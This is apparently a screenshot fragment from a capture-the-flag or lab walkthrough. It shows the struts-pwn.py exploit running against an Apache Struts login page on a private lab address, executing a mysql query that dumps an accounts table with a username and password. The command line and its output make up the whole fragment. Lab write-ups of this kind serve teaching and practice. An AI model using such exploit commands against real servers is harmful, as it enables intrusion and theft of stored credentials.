 ❯ ./struts-pwn.py -u 'http://10.10.10.64/Monitoring/example/Login.action' -c 'mysql -uadmin -padmin -e "select * from accounts" users'
[*] URL: http://10.10.10.64/Monitoring/example/Login.action
[*] CMD: mysql -uadmin -padmin -e "select * from accounts" users
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> Response ended prematurely
Note: Server Connection Closed Prematurely
fullName password username
Richard F. Smith 9tc*rhKuG5TyXvUJOrE^5CK7k richard
[%] Done.